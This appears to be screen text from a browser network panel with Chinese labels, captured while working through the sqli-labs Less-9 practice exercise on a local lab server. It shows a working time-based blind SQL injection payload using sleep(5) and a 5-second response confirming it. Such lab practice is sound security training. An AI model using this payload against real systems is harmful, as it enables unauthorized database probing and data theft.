 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小
200 G... 192... /sqli-labs/Less-9/?id /:1 (do... h... 985 字... 7...
404 G... 192... favicon.ico Favico... h... 已缓存 2...
2 个请求 已传输 953 字节 / 985 字节 完成：5.07 秒 DOMConte
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
GET http://192.168.1.5/sqli-labs/Less-9/?id=1' and if((length(database())>1),sleep(5),3) -- a
状态 200 OK
版本 HTTP/1.1
传输 985 字节（大小 744 字节）
Referrer 策略 strict-origin-when-cross-origin
请求优先级 Highest
DNS 解析 系统
响应头 (241 字节) 原始